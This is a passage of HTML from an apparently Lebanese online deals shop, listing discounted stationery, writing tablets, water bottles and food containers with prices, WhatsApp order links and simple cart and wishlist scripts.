														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69915"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69909&t=10-inch-lcd-writing-tablet-lcd-handwriting-board' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-1757415625.jpg' id="listing_item_69909" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="10 Inch LCD Writing Tablet ,LCD Handwriting Board Multicolor Handwriting Without Blue Light" title="10 Inch LCD Writing Tablet ,LCD Handwriting Board Multicolor Handwriting Without Blue Light" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-1757415625.jpg" onclick="document.getElementById('listing_item_69909').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157473.jpg" title="Blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69909').src='dealuploads/img-Blue-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157473.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Yellow-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157462.jpg" title="Yellow" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69909').src='dealuploads/img-Yellow-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157462.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Pink-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157451.jpg" title="Pink" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69909').src='dealuploads/img-Pink-10-Inch-LCD-Writing-Tablet-,LCD-Handwriting-Board-Multicolor-Handwriting-Without-Blue-Light-17574157451.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69909&t=10-inch-lcd-writing-tablet-lcd-handwriting-board' >
							<div class="recommended_item_title"> 10 Inch LCD Writing Tablet ,LCD Handwriting Board Multicolor Handwriting Without Blue Light </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69909</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.00</span>																			<del style='float:inherit;'>$ 6.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369909 - 10 Inch LCD Writing Tablet ,LCD Handwriting Board  - http://www.deal.com.lb/item.php%3Fi%3D69909%26t%3D10-inch-lcd-writing-tablet-lcd-handwriting-board" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69909"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69908&t=lcd-12-12' >
																<div class="discount">
										<span  >-&nbsp;42%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-12-Inch-LCD-Writing-Tablet,LCD-Panel-Colorful-Writing-tablet-1757413368.jpg' id="listing_item_69908" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="تابلت كتابة LCD ملون 12 إنش | 12" Colorful LCD Writing Tablet" title="تابلت كتابة LCD ملون 12 إنش | 12" Colorful LCD Writing Tablet" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69908&t=lcd-12-12' >
							<div class="recommended_item_title"> تابلت كتابة LCD ملون 12 إنش | 12" Colorful LCD Writing Tablet </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69908</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.50</span>																			<del style='float:inherit;'>$ 6.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369908 - تابلت كتابة LCD ملون 12 إنش | 12\ - http://www.deal.com.lb/item.php%3Fi%3D69908%26t%3Dlcd-12-12" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69908"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69908"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69891&t=1-pc-mermaid-pen-with-soft-cap' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-1-Pc-Mermaid-Pen-with-Soft-Cap-1757059697.jpg' id="listing_item_69891" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="1 Pc Mermaid Pen with Soft Cap" title="1 Pc Mermaid Pen with Soft Cap" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-1-Pc-Mermaid-Pen-with-Soft-Cap-1757059697.jpg" onclick="document.getElementById('listing_item_69891').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Purple-1757059573.jpg" title="Purple" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69891').src='dealuploads/img-Purple-1757059573.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Yellow-1757059550.jpg" title="Yellow" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69891').src='dealuploads/img-Yellow-1757059550.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-1757059596.jpg" title="Blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69891').src='dealuploads/img-Blue-1757059596.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69891&t=1-pc-mermaid-pen-with-soft-cap' >
							<div class="recommended_item_title"> 1 Pc Mermaid Pen with Soft Cap </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69891</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 2.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369891 - 1 Pc Mermaid Pen with Soft Cap - http://www.deal.com.lb/item.php%3Fi%3D69891%26t%3D1-pc-mermaid-pen-with-soft-cap" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69891"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69888&t=1-pc-unicorn-pen-with-soft-cap' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-1-Pc-Unicorn-Pen-with-Soft-Cap-1757059411.jpg' id="listing_item_69888" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="1 Pc Unicorn Pen with Soft Cap" title="1 Pc Unicorn Pen with Soft Cap" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-1-Pc-Unicorn-Pen-with-Soft-Cap-1757059411.jpg" onclick="document.getElementById('listing_item_69888').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-1757059475.jpg" title="Blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69888').src='dealuploads/img-Blue-1757059475.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69888&t=1-pc-unicorn-pen-with-soft-cap' >
							<div class="recommended_item_title"> 1 Pc Unicorn Pen with Soft Cap </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69888</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 2.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369888 - 1 Pc Unicorn Pen with Soft Cap - http://www.deal.com.lb/item.php%3Fi%3D69888%26t%3D1-pc-unicorn-pen-with-soft-cap" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69888"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69869&t=zeyar-highlighter-pen-cream-colors-chisel-tip-mar' >
																<div class="discount">
										<span  >-&nbsp;33%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-ZEYAR-Highlighter-Pen,-Cream-Colors-Chisel-Tip-Markers,-Water-Based,-Quick-Dry,-No-Bleed,-for-Study-Notes-School-Office-1756980518.jpg' id="listing_item_69869" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="ZEYAR Highlighter Pen, Cream Colors Chisel Tip Markers, Water Based, Quick Dry, No Bleed, for Study Notes School Office" title="ZEYAR Highlighter Pen, Cream Colors Chisel Tip Markers, Water Based, Quick Dry, No Bleed, for Study Notes School Office" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-ZEYAR-Highlighter-Pen,-Cream-Colors-Chisel-Tip-Markers,-Water-Based,-Quick-Dry,-No-Bleed,-for-Study-Notes-School-Office-1756980518.jpg" onclick="document.getElementById('listing_item_69869').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Musk-Brown-ZEYAR-Highlighter-Pen,-Cream-Colors-Chisel-Tip-Markers,-Water-Based,-Quick-Dry,-No-Bleed,-for-Study-Notes-School-Office-17569803436.jpg" title="Musk Brown" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69869').src='dealuploads/img-Musk-Brown-ZEYAR-Highlighter-Pen,-Cream-Colors-Chisel-Tip-Markers,-Water-Based,-Quick-Dry,-No-Bleed,-for-Study-Notes-School-Office-17569803436.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69869&t=zeyar-highlighter-pen-cream-colors-chisel-tip-mar' >
							<div class="recommended_item_title"> ZEYAR Highlighter Pen, Cream Colors Chisel Tip Markers, Water Based, Quick Dry, No Bleed, for Study Notes School Office </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69869</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 0.50</span>																			<del style='float:inherit;'>$ 0.75</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369869 - ZEYAR Highlighter Pen, Cream Colors Chisel Tip Mar - http://www.deal.com.lb/item.php%3Fi%3D69869%26t%3Dzeyar-highlighter-pen-cream-colors-chisel-tip-mar" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69869"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69832&t=rubber-bands' >
																<div class="discount">
										<span  >-&nbsp;43%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-ربطات-مطاطية-|-Rubber-Bands-1755855904.jpg' id="listing_item_69832" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="ربطات مطاطية | Rubber Bands" title="ربطات مطاطية | Rubber Bands" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69832&t=rubber-bands' >
							<div class="recommended_item_title"> ربطات مطاطية | Rubber Bands </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69832</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 0.85</span>																			<del style='float:inherit;'>$ 1.50</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369832 - ربطات مطاطية | Rubber Bands - http://www.deal.com.lb/item.php%3Fi%3D69832%26t%3Drubber-bands" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69832"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69832"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=68819&t=collapsibl' >
																<div class="discount">
										<span  >-&nbsp;42%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-600ml-Collapsible-Water-Bottle,-Reuseable-Silicone-Foldable-Leak-Proof-Portable-Sports-Travel-Water-Bottles-BPA-Free,-Doughnut-Style-Cycling-Cups-1734257223.jpg' id="listing_item_68819" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="قنينة ماء قابلة للطي | Collapsible Water Bottle" title="قنينة ماء قابلة للطي | Collapsible Water Bottle" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-600ml-Collapsible-Water-Bottle,-Reuseable-Silicone-Foldable-Leak-Proof-Portable-Sports-Travel-Water-Bottles-BPA-Free,-Doughnut-Style-Cycling-Cups-1734257223.jpg" onclick="document.getElementById('listing_item_68819').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-and-Yellow-600ml-Collapsible-Water-Bottle,-Reuseable-Silicone-Foldable-Leak-Proof-Portable-Sports-Travel-Water-Bottles-BPA-Free,-Doughnut-Style-Cycling-Cups-17342573433.jpg" title="Blue and Yellow" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68819').src='dealuploads/img-Blue-and-Yellow-600ml-Collapsible-Water-Bottle,-Reuseable-Silicone-Foldable-Leak-Proof-Portable-Sports-Travel-Water-Bottles-BPA-Free,-Doughnut-Style-Cycling-Cups-17342573433.jpg';" /></div>
																</center></div>
						<a href='item.php?i=68819&t=collapsibl' >
							<div class="recommended_item_title"> قنينة ماء قابلة للطي | Collapsible Water Bottle </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #68819</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.50</span>																			<del style='float:inherit;'>$ 6.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2368819 - قنينة ماء قابلة للطي | Collapsibl - http://www.deal.com.lb/item.php%3Fi%3D68819%26t%3Dcollapsibl" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_68819"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=68815&t=h' >
																<div class="discount">
										<span  >-&nbsp;42%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-قنينة-ماء-همبرغر-–-٦٠٠-مل-|-Hamburger-Water-Bottle-–-600ml-1754563068.jpg' id="listing_item_68815" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="قنينة ماء همبرغر – ٦٠٠ مل | Hamburger Water Bottle – 600ml" title="قنينة ماء همبرغر – ٦٠٠ مل | Hamburger Water Bottle – 600ml" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-قنينة-ماء-همبرغر-–-٦٠٠-مل-|-Hamburger-Water-Bottle-–-600ml-1754563068.jpg" onclick="document.getElementById('listing_item_68815').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Purple-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555463.jpg" title="Purple" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68815').src='dealuploads/img-Purple-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555463.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Green-and-Yellow-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555462.jpg" title="Green and Yellow" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68815').src='dealuploads/img-Green-and-Yellow-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555462.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Pink-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555451.jpg" title="Pink" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_68815').src='dealuploads/img-Pink-600ml-Hamburger-Design-Collapsible-Silicone-Water-Bottle-With-Straw-17342555451.jpg';" /></div>
																</center></div>
						<a href='item.php?i=68815&t=h' >
							<div class="recommended_item_title"> قنينة ماء همبرغر – ٦٠٠ مل | Hamburger Water Bottle – 600ml </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #68815</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.50</span>																			<del style='float:inherit;'>$ 6.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2368815 - قنينة ماء همبرغر – ٦٠٠ مل | H - http://www.deal.com.lb/item.php%3Fi%3D68815%26t%3Dh" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_68815"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69073&t=rectangular-glass-food-storage-containers-with-woo' >
																<div class="discount">
										<span  >-&nbsp;40%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Rectangular-Glass-Food-Storage-Containers-with-Wooden-Lids-Multi-Use-Kitchen-Organization-Mixing-Bowls-Meal-Lunch-Box-Leakproof-Microwave-and-Freezer-Safe-Set-of-3-Pcs-1740555063.jpg' id="listing_item_69073" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Rectangular Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs" title="Rectangular Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69073&t=rectangular-glass-food-storage-containers-with-woo' >
							<div class="recommended_item_title"> Rectangular Glass Food Storage Containers with Wooden Lids Multi Use Kitchen Organization Mixing Bowls Meal Lunch Box Leakproof Microwave and Freezer Safe Set of 3 Pcs </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69073</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 9.00</span>																			<del style='float:inherit;'>$ 15.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
